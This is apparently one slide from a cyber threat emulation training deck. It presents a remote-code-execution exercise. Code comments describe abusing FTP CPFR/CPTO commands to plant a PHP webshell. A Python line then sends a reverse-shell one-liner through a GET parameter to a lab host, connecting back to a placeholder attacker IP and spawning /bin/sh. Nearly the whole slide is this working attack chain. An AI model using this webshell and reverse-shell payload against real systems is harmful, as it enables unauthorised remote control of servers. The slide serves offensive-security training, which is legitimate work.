 CTE | Cyber Threat Emulation
Execute this with the RCE attack vector:
• This payload has a lot of special characters…
• It is best to send it through the HTTP GET variable passed to PHP.
#!/usr/bin/env python3
import socket, requests
# Create a socket object and connect to FTP service
# With the socket object, send CPFR and CPTO commands to create a PHP webshell.
# Have the webshell read from a GET variable, and send along your reverse shell!
requests.get("http://192.168.229.105/rce.php?c=python -c 'import os,
socket;s=socket.socket();s.connect((\"YOUR.ATTACKER.IP.ADDRESS\", 9001));os.dup2(s.fileno(),
0);os.dup2(s.fileno(), 1);os.dup2(s.fileno(), 2);os.system(\"/bin/sh\")'")